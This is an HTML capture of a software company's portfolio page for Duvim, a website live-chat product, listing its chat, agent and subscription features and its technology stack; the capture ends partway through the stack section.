

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvisha.com/portfolio/duvim
body_size: 15428
content:
<!DOCTYPE html><html lang="en">
<head>
    <title>Portfolio - Tvisha Technologies | Duvim</title>    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="charset" content="UTF-8">
<meta http-equiv="Content-Type" content="text/html">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Born of the SodlanTech Pvt Ltd, the parent company, Duvim is self-funded, profitable, and sincerely committed to providing exceptional employee &amp; ">
<meta property="og:title" content="Portfolio - Tvisha Technologies | Duvim">
<meta property="og:description" content="Born of the SodlanTech Pvt Ltd, the parent company, Duvim is self-funded, profitable, and sincerely committed to providing exceptional employee &amp; ">
<meta property="og:url" content="https://www.tvisha.com/portfolio/duvim">
<meta property="og:site_name" content="About Tvisha technologies">
<meta property="article:publisher" content="https://facebook.com/tvishatechnologiesinc">
<meta property="og:image" content="https://www.tvisha.com/img/services/services.png">
<meta property="og:image:width" content="510">
<meta property="og:image:height" content="397">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:site" content="@tvishat">
<meta property="twitter:creator" content="@tvishat">
<meta property="twitter:title" content="Portfolio - Tvisha Technologies | Duvim">
<meta property="twitter:description" content="Born of the SodlanTech Pvt Ltd, the parent company, Duvim is self-funded, profitable, and sincerely committed to providing exceptional employee &amp; ">
<meta property="twitter:image" content="https://www.tvisha.com/img/services/services.png">    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="msvalidate.01" content="0BE79184E084B5B70871BBEEEF7973BA">
    <meta name="p:domain_verify" content="47607f274775d8d767343476d94bdf3a">
    <meta name="google-site-verification" content="lxfgjS4ZlgDb7_PoJz5IJY94wNAJPEu9rIHF_JI12Cc">
    <meta name="ahrefs-site-verification" content="b5340c1948cc04ce50799895b2c0c130fd7d67e4cb6b7a10aedaab20ae11e15c">
    <meta property="og:locale" content="en_US">
    <meta property="og:type" content="website">
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
    <link rel="preconnect" href="https://tvishacdn.tvisha.com"/>
    <link rel="preconnect" href="https://fonts.googleapis.com/"/>
    <link rel="preload" href="https://tvishacdn.tvisha.com/js/jquery.min.js" as="script">
    <link rel="preload" href="https://tvishacdn.tvisha.com/css/bootstrap-4/bootstrap.min.css" as="style">
    <link rel="preload" href="https://tvishacdn.tvisha.com/css/new_style-4.min.css?v=40" as="style">
    <link rel="preload" href="https://tvishacdn.tvisha.com/css/owl-carousel/owl.carousel.min.css" as="style">
    <link rel="preload" href="https://tvishacdn.tvisha.com/css/owl-carousel/owl.theme.default.min.css" as="style">
    <link rel="preload" href="https://tvishacdn.tvisha.com/css/animate.min.css" as="style">
    <link rel="preload" href="/css/new_style.css?v=8" as="style">
    <link rel="preload" href="https://tvishacdn.tvisha.com/js/lazysizes.min.js" as="script">
    <link rel="preload" href="https://tvishacdn.tvisha.com/js/allindex.js" as="script">
    <link rel="preload" href="/js/new-js.js?v=1" as="script">
    <link rel="preload" href="https://tvishacdn.tvisha.com/js/wow.min.js" as="script">
    <link rel="preload" href="https://tvishacdn.tvisha.com/js/bootstrap-4/bootstrap.min.js" as="script">
    <link rel="icon" href="https://tvishacdn.tvisha.com/img/favicon.ico" type="image/x-icon">
    <script src="https://analytics.ahrefs.com/analytics.js" data-key="Hz6WffDhEFehV8+26rPU4w" defer="true"></script>
    <link href="https://tvishacdn.tvisha.com/css/bootstrap-4/bootstrap.min.css" media="screen" rel="stylesheet" type="text/css">
<link href="https://tvishacdn.tvisha.com/css/fonts/font.min.css?v=1" media="handheld" rel="stylesheet" type="text/css">
<link onload="this.media='screen'" href="https://tvishacdn.tvisha.com/css/font-awesome-5/fontawesome.min.css" media="print" rel="stylesheet" type="text/css">
<link href="https://tvishacdn.tvisha.com/css/animate.min.css" media="screen" rel="stylesheet" type="text/css">
<link href="https://tvishacdn.tvisha.com/css/owl-carousel/owl.carousel.min.css" media="screen" rel="stylesheet" type="text/css">
<link href="https://tvishacdn.tvisha.com/css/owl-carousel/owl.theme.default.min.css" media="screen" rel="stylesheet" type="text/css">
<link onload="this.media='screen'" href="https://tvishacdn.tvisha.com/css/footer-4.min.css?v=4" media="print" rel="stylesheet" type="text/css">
<link onload="this.media='screen'" href="https://tvishacdn.tvisha.com/css/lettar_animations.min.css" media="print" rel="stylesheet" type="text/css">
<link onload="this.media='screen'" href="https://tvishacdn.tvisha.com/css/flickity/flickity.min.css" media="print" rel="stylesheet" type="text/css">
<link href="/css/style.css" media="screen" rel="stylesheet" type="text/css">
<link href="/css/new_style.css?v=8" media="screen" rel="stylesheet" type="text/css">
<link href="https://tvishacdn.tvisha.com/css/new_style-4.min.css?v=40" media="screen" rel="stylesheet" type="text/css">
<link onload="this.media='screen'" href="https://tvishacdn.tvisha.com/css/jquery.mCustomScrollbar.min.css" media="print" rel="stylesheet" type="text/css">
<link href="https://tvishacdn.tvisha.com/css/intlTelInput.css" media="screen" rel="stylesheet" type="text/css">
<link href="https://www.tvisha.com/portfolio/duvim" rel="canonical">
<link href="https://tvishacdn.tvisha.com/img/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">    <!--    -->        <link href="https://tvishacdn.tvisha.com/img/favicons/original.png" rel="apple-touch-icon"/>
    <link href="https://tvishacdn.tvisha.com/img/favicons/apple-touch-icon-76x76.png" rel="apple-touch-icon"
          sizes="76x76"/>
    <link href="https://tvishacdn.tvisha.com/img/favicons/apple-touch-icon-120x120.png" rel="apple-touch-icon"
          sizes="120x120"/>
    <link href="https://tvishacdn.tvisha.com/img/favicons/apple-touch-icon-152x152.png" rel="apple-touch-icon"
          sizes="152x152"/>
    <link href="https://tvishacdn.tvisha.com/img/favicons/apple-touch-icon-180x180.png" rel="apple-touch-icon"
          sizes="180x180"/>
    <link href="https://tvishacdn.tvisha.com/img/favicons/icon-hires.png" rel="icon" sizes="192x192"/>
    <link href="https://tvishacdn.tvisha.com/img/favicons/icon-normal.png" rel="icon" sizes="128x128"/>
    <script src="https://tvishacdn.tvisha.com/js/jquery.min.js"></script>
    <script async src="https://tvishacdn.tvisha.com/js/libs/html5shiv-3.7.0/html5shiv.js"></script>
    <script async src="https://tvishacdn.tvisha.com/js/libs/respond.js-1.4.2/respond.min.js"></script>
    <script src="https://tvishacdn.tvisha.com/js/bootstrap-4/popper.min.js"></script>
    <script src="https://tvishacdn.tvisha.com/js/bootstrap-4/bootstrap.min.js"></script>
    <script src="https://tvishacdn.tvisha.com/js/lazysizes.min.js"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script defer src="https://www.googletagmanager.com/gtag/js?id=G-K9HC4WJGNJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'G-K9HC4WJGNJ');
    </script>
    <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-70609782-1"></script>
    <script>
        var BASE_URL = "";
        var clicky_site_ids = clicky_site_ids || [];
        clicky_site_ids.push(101158005);
    </script>
    <script defer src="//static.getclicky.com/js"></script>
    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "name": "Tvisha technologies",
            "url": "https://www.tvisha.com",
            "legalName": "Tvisha technologies Pvt Ltd",
            "description": "Tvisha Technologies is a software development company that offers multi-platform services including mobile app development, e-commerce, deployment, and outsourcing. They have been in the industry for over 19 years, providing high-quality and cost-effective offshore web and software development services",
            "sameAs": [
                "http://www.facebook.com/TvishaTechnologiesInc",
                "http://www.twitter.com/TvishaT",
                "http://www.linkedin.com/company/tvisha-technologies-incorporation"
            ],
            "address": [
                {
                    "@type": "PostalAddress",
                    "addressCountry": "IN",
                    "streetAddress": "2nd floor, S.S. Arcade, plot #97 & 98, Kavuri Hills, Phase 1, Madhapur",
                    "addressLocality": "Hyderabad",
                    "addressRegion": "Telangana",
                    "postalCode": "500081",
                    "availableLanguage": [
                        "Hindi",
                        "English",
                        "Telugu"
                    ]
                },
                {
                    "@type": "PostalAddress",
                    "addressCountry": "US",
                    "streetAddress": "33 Wood Avenue South, Suite 600,",
                    "addressLocality": "Iselin",
                    "addressRegion": "NJ",
                    "postalCode": "08830",
                    "availableLanguage": "English"
                }
            ],
            "contactPoint": [
                {
                    "@type": "contactPoint",
                    "telephone": "+91 86888 10000",
                    "email": "info@tvisha.com",
                    "contactType": "Customer service",
                    "areaServed": "India"
                },
                {
                    "@type": "contactPoint",
                    "telephone": "+1 732-654-0056",
                    "email": "info@tvisha.com",
                    "contactType": "Customer service",
                    "areaServed": "USA"
                }
            ]
        }
    </script>
    <script  src="https://tvishacdn.tvisha.com/js/intlTelInput.js"></script>    <noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101158005ns.gif"/></p></noscript>
    <script type="text/javascript">
        (function (c, l, a, r, i, t, y) {
            c[a] = c[a] || function () {
                (c[a].q = c[a].q || []).push(arguments)
            };
            t = l.createElement(r);
            t.async = 1;
            t.src = "https://www.clarity.ms/tag/" + i;
            y = l.getElementsByTagName(r)[0];
            y.parentNode.insertBefore(t, y);
        })(window, document, "clarity", "script", "dxn760gu4s");
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TZBHG4K');</script>
    <!-- End Google Tag Manager -->
</head>
<body id="page-top" class="index p-0">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZBHG4K"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class='progress' id="progress_div">
    <div class="loading">
        <div class="loading-text">
            <span class="loading-text-words">L</span>
            <span class="loading-text-words">O</span>
            <span class="loading-text-words">A</span>
            <span class="loading-text-words">D</span>
            <span class="loading-text-words">I</span>
            <span class="loading-text-words">N</span>
            <span class="loading-text-words">G</span>
        </div>
    </div>
    <div class='bar' id='bar1'></div>
    <div class='percent' id='percent1'></div>
</div>
<div class="fixed-div p-0">
    <div class="first-container">
        <div class="overflow-x-auto">
            <div class="blog-icons d-flex flex-nowrap align-items-center">
                <a class="" href="tel: +17326540056" onclick="clicky.log(window.location.href, 'Click2Call');"> <span
                            class="img_icons us-flag"></span> +1 732-654-0056</a>
                <a class="mx-3" href="tel: +918688810000"
                   onclick="clicky.log(window.location.href, 'Click2Call');"> <span
                            class='img_icons india-flag'></span> +91-868-881-0000</a>
                <a class="d-none d-md-inline-block mr-3" href="tel:+919121642626"> <img class="img_icons"
                                                                                        src="https://tvishacdn.tvisha.com/img/icons/briefcase.svg"
                                                                                        alt="Job enquiry"
                                                                                        width="18"> Job
                    enquiry:+91-9121642626</a>
                <!-- <a href="/blog">BLOG</a> -->
                <a href="https://www.tvisha.ae" id="change">عربى </a>
            </div>
        </div>
    </div>
    <div class="position-relative" style="z-index: 3;">
        <nav class="navbar navbar-expand-md m-0 px-3 py-md-0">
            <!-- Brand -->
            <a class="navbar-brand mb-0 p-0 pl-md-3 py-0" href="/">
                <img src="https://tvishacdn.tvisha.com/img/tvisha-logo.png" alt="tvisha-logo" width="200" height="50">
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar">
                <span class="navbar-toggler-icon"></span>
            </button>
            <!-- Navbar links -->
            <div class="collapse navbar-collapse ml-md-auto pr-0 pr-lg-4 justify-content-end" id="collapsibleNavbar">
                <ul class="nav navbar-nav m-0 position-relative">
                    <li class="home nav-item">
                        <a href="/"
                           class="d-block text-uppercase py-2 py-md-1 px-2">Home</a>
                    </li>
                    <li class="services position-relative nav-item">
                        <a href="/services.html"
                           class="d-block text-uppercase py-2 py-md-1 px-2">Services</a>
                    </li>
                    <li class="solutions position-relative nav-item">
                        <a href="javascript:void(0);" class="d-block text-uppercase py-2 py-md-1 px-2">solutions <i
                                    class="fa fa-angle-down"></i></a>
                    </li>
                    <li class="portfolio_icon nav-item">
                        <a href="/portfolio.html"
                           class="d-block text-uppercase py-2 py-md-1 px-2">Portfolio</a>
                    </li>
                    <li class="company-dropdown nav-item">
                        <div class="dropdown">
                            <a class="d-block text-uppercase py-2 py-md-1 px-2 dropdown-toggle company" href="#"
                               data-toggle="dropdown">
                                company <i class="fa fa-angle-down"></i>
                            </a>
                            <div class="dropdown-menu dropdown-menu-right text-uppercase rounded-0 shadow-sm drop-list company-droplist">
                                <a class="dropdown-item px-3 mb-3"
                                   href="/about-us.html">about us</a>
                                <a class="dropdown-item px-3" href="/careers.html">careers</a>
                            </div>
                        </div>
                    </li>
                    <li class="blog nav-item">
                        <a href="/blog"
                           class="d-block text-uppercase py-2 py-md-1 px-2">Blog</a>
                    </li>

                    <li class="contact nav-item">
                        <a href="/contact-us.html"
                           class="d-block text-uppercase py-2 py-md-1 px-2">contact us</a>
                    </li>
                </ul>
            </div>
        </nav>
        <div  id="categories-menu-conatiner" class="container px-4 pb-4 pt-3 bg-white shadow solutions-dropdown position-absolute visibility-hidden drop-list">

        </div>
    </div>
</div>
<div class="main-page-content">
    <link href="https://tvishacdn.tvisha.com/web/css/new_style.css?v=16" rel="stylesheet">
<link href="https://tvishacdn.tvisha.com/web/css/portfolio-single-page.css?v=16"
      rel="stylesheet">
<script src="https://tvishacdn.tvisha.com/web/js/portfolio-single-page.js?v=16"></script>
<div class="main">
    <div class="container-fluid home_section">
        <div class="container">
            <div class="overflow-auto">
                <ol class="breadcrumb text-awesome bg-transparent d-flex flex-nowrap m-0 w-100" itemscope=""
                    itemtype="https://schema.org/BreadcrumbList">
                    <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
                        <a itemid="https://www.tvisha.com/" href="https://www.tvisha.com/" itemprop=item itemscope=""
                           itemtype="https://schema.org/Thing">
                            <span itemprop="name" class="py-2 px-3 mr-2 position-relative">Home</span>
                        </a>
                        <meta itemprop="position" content=1/>
                    </li>
                    <li itemprop=itemListElement itemscope itemtype="https://schema.org/ListItem">
                        <a itemid="/portfolio.html" href="/portfolio.html" itemprop="item" itemscope=""
                           itemtype="https://schema.org/Thing">
                            <span itemprop=name
                                  class="py-2 px-3 mr-2 position-relative">Portfolio</span>
                        </a>
                        <meta itemprop=position content=2/>
                    </li>
                    <li itemprop=itemListElement itemscope itemtype="https://schema.org/ListItem">
                        <a itemid="/" href="javascript:void(0);" itemprop="item" itemscope=""
                           itemtype="https://schema.org/Thing">
                            <span itemprop=name
                                  class="py-2 px-3 mr-2 position-relative">Duvim</span>
                        </a>
                        <meta itemprop=position content=3/>
                    </li>
                </ol>
            </div>
        </div>
    </div>
    <section class="section hero-nav my-3 my-lg-4" id="service-banner-section">
        <div class="container px-3">
            <div class="position-relative overflow-hidden">
                <div class="custom-banner mobilebanners">
                    <img src="https://tvishacdn.tvisha.com/data/category_images/duvim_big.png"
                         alt="custom software development"
                         class="d-md-block img-fluid"/>
                </div>
            </div>
        </div>
    </section>
    <section id="framework-section" class="p-0 m-0">
        <div class="container-fluid p-0">
            <div class="container">
                <div class="row mx-0">
                    <div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-6 pl-60px py-3 py-lg-5">
                        <div class="choose_header mb-3  position-relative zilla_slab_regular pt-0 wow fadeInDown    animated">
                            <div class="overflow-auto">
                                <ul class="nav nav-tabs d-flex flex-nowrap space-nowrap services_tab border-0">
                                                                                <li class="nav-item ml-0 mr-2 mb-0">
                                                <a data-toggle="tab" href="#about-project0"
                                                   class="nav-link px-2 px-md-3 py-2 font-size-20 zilla_slab_regular active">Short Insights</a>
                                            </li>
                                                                            <!--<li class="nav-item ml-0 mr-2 mb-0"><a data-toggle="tab" href="#challenges" class="nav-link px-2 px-md-3 py-2 font-size-20 zilla_slab_regular">Challenges</a>
                                    </li>
                                    <li class="nav-item ml-0 mr-2 mb-0"><a data-toggle="tab" href="#solutions" class="nav-link px-2 px-md-3 py-2 font-size-20 zilla_slab_regular">Solutions</a>
                                    </li>-->
                                </ul>
                            </div>
                        </div>
                        <div class="tab-content">
                                                            <div id="about-project0" class="tab-pane fade  show active">
                                    <div class="zilla_slab_light color-333 line-height-1-25 page-description">
                                        <ul>
<li>The clients can sign-up and use the app for a few days on a trial basis, beyond which they need to subscribe to a plan.</li>
<li>&nbsp;The clients can add sites, as mentioned in the plan.</li>
<li>The layout of the chat window is customizable. The Welcoming heading of the chat window can be chosen by the user admin(client). The color, font size, font family are set to default in the beginning and then can be customized as per their choice. This customization is manageable only by Super Admin and authorized Admin for the account. This customization can be done for sites individually.</li>
<li>The chat window will be visible on the website for which it is assigned. All the incoming chats, and visitor details (Country, OS, Browser, repeated customer, date of visit, time of visit) who are on the website, will be visible to the agent assigned for that chat.</li>
<li>&nbsp;The message options for an agent will have controls like a reply to a specific message sent by visitors, delete the message, view message info (date, time, read receipts like seen, delivered, unsent, sent but not delivered) and download message formats like images, videos.</li>
<li>&nbsp;The messaging formats available are images, videos, documents, and URLs that can be sent and received over the chat. A caption along with the image or video message with a limit of 150 characters can be sent.</li>
<li>The agent will be a person assigned by the client (user admin) to a specific site. The agent will view a visitor&rsquo;s queue list. This list will contain details like visitor name, the status of visit based on the wait time. The agent can request user details which will trigger a form on the visitor's chat window.</li>
</ul>                                    </div>
                                </div>
                                                                <div id="about-project1" class="tab-pane fade  ">
                                    <div class="zilla_slab_light color-333 line-height-1-25 page-description">
                                                                            </div>
                                </div>
                                                                <div id="about-project2" class="tab-pane fade  ">
                                    <div class="zilla_slab_light color-333 line-height-1-25 page-description">
                                                                            </div>
                                </div>
                                                        </div>
                    </div>
                    <div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-6 pl-lg-5 py-3 py-lg-5">
                        <div class="">
                            <div class="color-333">
                                <div class="quote_headding position-relative zilla_slab_regular font-size-36">
                                    Get a Quote
                                </div>
                                <p class="zilla_slab_light font-size-18">
                                    I'm looking for:
                                </p>
                            </div>
                            <div class="mobile-services-section pt-0">
                                <div class="overflow-auto">
                                    <div class="mb-3">
                                        <div class="d-inline-block pointer">
                                            <div class="color-999 border d-inline-block quotation_for_box mr-2">
                                                <label class="d-flex align-items-center mb-0"><input type="checkbox"
                                                                                                     name="project_type"
                                                                                                     value="Android"
                                                                                                     class="quote-for"
                                                                                                     checked>
                                                    <span class="quote-text">Android</span>
                                                </label>
                                            </div>
                                        </div>
                                        <div class="d-inline-block pointer">
                                            <div class="color-999 border d-inline-block quotation_for_box mr-2">
                                                <label class="d-flex align-items-center mb-0"><input type="checkbox"
                                                                                                     name="project_type"
                                                                                                     value="iOS"
                                                                                                     class="quote-for"
                                                                                                     checked>
                                                    <span class="quote-text">iOS</span>
                                                </label>
                                            </div>
                                        </div>
                                        <div class="d-inline-block pointer">
                                            <div class="color-999 border d-inline-block quotation_for_box mr-2">
                                                <label class="d-flex align-items-center mb-0"><input type="checkbox"
                                                                                                     name="project_type"
                                                                                                     value="Web"
                                                                                                     class="quote-for"
                                                                                                     checked>
                                                    <span class="quote-text">Web</span>
                                                </label>
                                            </div>
                                        </div>
                                        <div class="d-inline-block pointer">
                                            <div class="color-999 border d-inline-block quotation_for_box">
                                                <label class="d-flex align-items-center mb-0"><input type="checkbox"
                                                                                                     name="project_type"
                                                                                                     value="Dashboard"
                                                                                                     class="quote-for"
                                                                                                     checked>
                                                    <span class="quote-text">Dashboard</span>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <form id="Quote_service_form">
                                    <div class="mb-2">
                                        <input type="text" id="f4MoJSND32R9Intm" class="w-100 mb-0" placeholder="Name"
                                               name="QtName" required>
                                    </div>
                                    <div class="select_mobile_number mb-2">
                                        <select class="slab_light font-size-16 mobile_number country_code h-100 bg-transparent"
                                                id="country_code">
                                            <option>+91</option>
                                            <option>+1</option>
                                        </select>
                                        <input type="number" id="DtjNc8I7li6BKkEA"
                                               class="w-100 enter_mobile_number mb-0" placeholder="Number"
                                               required name="QtContactNo">
                                    </div>
                                    <div class="mb-2">
                                        <input type="email" class="w-100 mb-0" id="vf7FZHmXB9oLaK4p" placeholder="Email"
                                               name="QtEmail"
                                               required>
                                    </div>
                                    <!-- <div class="mb-2 d-none">
                                        <input type="text" class="w-100 mb-0" placeholder="Industry"
                                               id="29QuqCVEIfNw06PO" name="QtIndustry"
                                               required> -->
                                    </div>
                                    <div class="mb-4">
                                                <textarea placeholder="Message" id="ENZbXh01prVOgdxW"
                                                          class="form_textarea w-100 mb-0" name="QtMessage"
                                                          required></textarea>
                                    </div>
                                    <div class="d-none">
                                        <input type="checkbox" name="project_type" checked id="QProType"
                                               value="Custom Software Service page"/>
                                    </div>
                                </form>
                                <div class="pointer text-right  ">
                                    <!--                                    <p id="success_quote_msg"></p>-->
                                    <span href="#" class="cta" id="quote_submit"><span>submit</span>
                                                <svg width="13px" height="10px" viewBox="0 0 13 10"><path
                                                            d="M1,5 L11,5"></path><polyline
                                                            points="8 1 12 5 8 9"></polyline></svg>
                                            </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
            <section class="section yellow_listed_section bg-fafafa py-3 py-lg-5 m-0" id="features-section">
            <div class="container ">
                <div class="row mx-0">
                    <div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-6 pl-60px">
                        <div class="color-333">
                            <h1 class="section_headding zilla_slab_regular font-size-36 line-height-1 wow fadeInDown animated margin-bottom-20">
                                Integrated Features
                            </h1>
                        </div>
                    </div>
                </div>
                <div class="row mx-0">
                    <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 pl-60px mb-3">
                        <div class="mCustomScrollbar features" data-mcs-theme="minimal-dark">
                            <div class="row">
                                                                    <div class="col-sm-6 col-md-6 mb-3 integrated-features"
                                         data-title="Payment gateway"
                                         data-description="<p>A third-party payment gateway was integrated for users to subscribe to a plan by making payments online.</p>">
                                        <button class="p-3 pointer rounded app-features bg-f4f4f4 w-100 position-relative d-flex align-items-top text-left zilla_slab_regular font-size-18">
                                            <div class="">
                                                <img alt="Duvim" src="https://tvishacdn.tvisha.com/data/category_images/1648184305_4.png"
                                                     style="width: 35px;">
                                            </div>
                                            <div class="px-3 line-height-1-25">
                                                Payment gateway                                            </div>
                                        </button>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                    <div class="col-12 col-md-12 col-lg-4 col-xl-4 mb-3">
                        <div class="bg-white p-3 border rounded features position-relative">
                            <div id="integrated-features-title"
                                 class="zilla_slab_regular font-size-24 registration-headding mb-2">
                                Payment gateway                            </div>
                            <div id="integrated-features-description"
                                 class="zilla_slab_light mCustomScrollbar font-size-18">
                                <p>A third-party payment gateway was integrated for users to subscribe to a plan by making payments online.</p>                            </div>
                            <div class="position-absolute buttons d-none">
                                <button class="arrows btn p-2 rounded-circle d-inline-flex mr-2 btn-outline-0">
                                    <img alt="left arrow" src="https://tvishacdn.tvisha.com/img/l-arrow.svg" style="width: 15px;">
                                </button>
                                <button class="arrows btn p-2 rounded-circle d-inline-flex btn-outline-0">
                                    <img src="https://tvishacdn.tvisha.com/img/r-arrow.svg" style="width: 15px;" alt="right arrow">
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section id="framework-section" class="p-0 m-0">
        <div class="container-fluid p-0">
            <div class="container">
                <div class="row mx-0">
                    <div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 pl-60px py-3 py-lg-5">
                        <div class="section_headding zilla_slab_regular font-size-36 line-height-1 wow fadeInDown animated position-relative">
                            App Screens
                        </div>
                        <div class="overflow-auto">
                            <ul class="nav nav-tabs d-flex flex-nowrap services_tab space-nowrap border-0 my-3 my-lg-4">
                                                                    <li class="nav-item ml-0 mr-2 mb-0">
                                        <a data-toggle="tab" href="#android-app0"
                                           class="nav-link px-2 px-md-3 py-2 font-size-20 zilla_slab_regular active">App Screen</a>
                                    </li>
                                                                    <!--<li class="nav-item ml-0 mr-2 mb-0"><a data-toggle="tab" href="#web-app" class="nav-link px-2 px-md-3 py-2 font-size-20 zilla_slab_regular">Web App</a>
                                </li>-->
                            </ul>
                        </div>
                        <div class="tab-content ">
                                                            <div id="android-app0"
                                     class="tab-pane active my-3">
                                    <div class="app-screens owl-carousel owl-theme">
                                                                                        <div class="item">
                                                    <div class="shadow-effect">
                                                        <img alt="Duvim" src="https://tvishacdn.tvisha.com/data/category_images/1657888717_3.png"
                                                             class="img-fluid">
                                                    </div>
                                                </div>
                                                                                            <div class="item">
                                                    <div class="shadow-effect">
                                                        <img alt="Duvim" src="https://tvishacdn.tvisha.com/data/category_images/1657888717_4.png"
                                                             class="img-fluid">
                                                    </div>
                                                </div>
                                                                                            <div class="item">
                                                    <div class="shadow-effect">
                                                        <img alt="Duvim" src="https://tvishacdn.tvisha.com/data/category_images/1657888717_5.png"
                                                             class="img-fluid">
                                                    </div>
                                                </div>
                                                                                            <div class="item">
                                                    <div class="shadow-effect">
                                                        <img alt="Duvim" src="https://tvishacdn.tvisha.com/data/category_images/1657888717_6.png"
                                                             class="img-fluid">
                                                    </div>
                                                </div>
                                                                                </div>
                                </div>
                                                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <section id="stack-section" class="p-0 bg-fafafa m-0">
        <div class="container-fluid p-0">
            <div class="container">
                <div class="row mx-0">
                    <div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-7 pl-60px py-3 py-lg-5">
                        <div class="section_headding font-size-36 position-relative zilla_slab_regular pt-0 mt-0 wow fadeInDown animated margin-bottom-20">
                            Technology Stack
                        </div>
                        <div class="overflow-auto">
                            <ul class="nav nav-tabs  flex-nowrap space-nowrap services_tab border-0 my-3 my-lg-4 d-none">
                                <li class="nav-item ml-0 mr-2 mb-0"><a data-toggle="tab" href="#android"
                                                                       class="nav-link px-2 px-md-3 py-2 font-size-20 zilla_slab_regular active">Android
                                        App</a>
                                </li>
                                <!-- <li class="nav-item ml-0 mr-2 mb-0"><a data-toggle="tab" href="#web" class="nav-link px-2 px-md-3 py-2 font-size-20 zilla_slab_regular">Web App</a>
                                 </li>-->
                            </ul>
                        </div>
                        <div class="tab-content ">
                            <div id="android" class="tab-pane fade show active">
                                <div class="row ml-0">
                                                                                                                <div class="col-6 col-sm-6 col-md-4 col-lg-3 col-xl-3 pl-0 mb-3">
                                            <a href="/services/web-application-development-company.html">
                                            <div class="bg-white py-3 px-2 bg-shadow rounded text-center">
                                                <div class="font-13 color-333 font-weight-bold line-height-1-25">
                                                    Frame work
                                                </div>
                                                <div class="my-3 technology-image">
                                                    <img src="https://tvishacdn.tvisha.com/img/technology-1.png"
                                                         class="img-fluid" alt="zend">
                                                </div>
                                                <div class="arial-regular font-11">
                                                    Zend
                                                </div>
                                            </div>
                                            </a>
                                        </div>
                                                                                                                <div class="col-6 col-sm-6 col-md-4 col-lg-3 col-xl-3 pl-0 mb-3">
                                            <a href="/services/custom-software-development-company.html">
                                            <div class="bg-white py-3 px-2 bg-shadow rounded text-center">
                                                <div class="font-13 color-333 font-weight-bold line-height-1-25">
                                                    Architecture
                                                </div>
                                                <div class="my-3 technology-image">
                                                    <img src="https://tvishacdn.tvisha.com/img/technology-2.png"
                                                         class="img-fluid" alt="mvc">
                                                </div>
                                                <div class="arial-regular font-11">
                                                    MVC
                                                </div>
                                            </div>
                                            </a>
                                        </div>
                                                                                                                                                    <div class="col-6 col-sm-6 col-md-4 col-lg-3 col-xl-3 pl-0 mb-3">
                                            <a href="/services/website-design-and-development-company.html">
                                            <div class="bg-white py-3 px-2 bg-shadow rounded text-center">
                                                <div class="font-13 color-333 font-weight-bold line-height-1-25">
                                                    Frontend
                                                </div>
                                                <div class="my-3 technology-image">
                                                    <img src="https://tvishacdn.tvisha.com/img/technology-4.png"
                                                         class="img-fluid" alt="html">
                                                </div>
                                                <div class="arial-regular font-11">
                                                    Html5,css3,js
                                                </div>
                                            </div>
                                            </a>
                                        </div>
                                                                                                                <div class="col-6 col-sm-6 col-md-4 col-lg-3 col-xl-3 pl-0 mb-3">
                                            <a href="/services/mongodb-mysql-database-management.html">
                                            <div class="bg-white py-3 px-2 bg-shadow rounded text-center">
                                                <div class="font-13 color-333 font-weight-bold line-height-1-25">
                                                    Database
                                                </div>
                                                <div class="my-3 technology-image">
                                                    <img src="https://tvishacdn.tvisha.com/img/technology-5.png"
                                                         class="img-fluid" alt="sql">
                                                </div>
                                                <div class="arial-regular font-11">
                                                    My SQL Database
                                                </div>
                                            </div>
                                            </a>
                                        </div>
                                                                                                                <div class="col-6 col-sm-6 col-md-4 col-lg-3 col-xl-3 pl-0 mb-3">
                                            <a href="/services/android-app-development-company.html">
                                            <div class="bg-white py-3 px-2 bg-shadow rounded text-center">
                                                <div class="font-13 color-333 font-weight-bold line-height-1-25">
                                                    Android
                                                </div>
                                                <div class="my-3 technology-image">
                                                    <img src="https://tvishacdn.tvisha.com/img/mobile-application/android.png"
                                                         class="img-fluid" alt="android">
                                                </div>
                                                <div class="arial-regular font-11">
                                                    Android
                                                </div>
                                            </div>
                                            </a>
                                        </div>
                                                                                                                <div class="col-6 col-sm-6 col-md-4 col-lg-3 col-xl-3 pl-0 mb-3">
                                            <a href="/services/ios-app-development-company.html">
                                            <div class="bg-white py-3 px-2 bg-shadow rounded text-center">
                                                <div class="font-13 color-333 font-weight-bold line-height-1-25">
                                                    iOS
                                                </div>
                                                <div class="my-3 technology-image">
